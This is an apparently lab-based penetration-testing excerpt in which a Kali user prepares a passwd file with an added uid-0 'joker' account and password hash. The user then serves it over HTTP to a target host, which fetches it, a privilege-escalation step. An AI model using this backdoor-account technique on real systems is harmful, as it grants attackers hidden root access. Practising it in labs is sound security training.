 ┌──(💀root@kali)-[/home/kali/Downloads/prac/offsec/assertion]
└─# cat passwd | grep /bin/bash
root:x:0:0:root:/root:/bin/bash
soz:x:1000:1000:Faisal:/home/soz:/bin/bash
ubuntu:x:1002:1003:Ubuntu:/home/ubuntu:/bin/bash
joker:$1$JQYETrMM$XNOumneEOf92/3my3bxKp/:0:0:root:/root:/bin/bash
┌──(💀root@kali)-[/home/kali/Downloads/prac/offsec/assertion]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.106.94 - - [20/Nov/2026 13:18:59] "GET /passwd HTTP/1.1" 200 -